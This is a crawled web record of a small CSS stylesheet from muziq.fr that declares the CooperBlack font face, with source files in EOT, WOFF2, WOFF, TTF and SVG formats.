request_url: https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 95
content:
@font-face {
    font-family: 'CooperBlack';
    src: url('font/CooperBlack.eot');
    src: url('font/CooperBlack.eot?#iefix') format('embedded-opentype'),
         url('font/CooperBlack.woff2') format('woff2'),
         url('font/CooperBlack.woff') format('woff'),
         url('font/CooperBlack.ttf') format('truetype'),
         url('font/CooperBlack.svg#cooper_blackregular') format('svg');
    font-weight: normal;
    font-style: normal;

}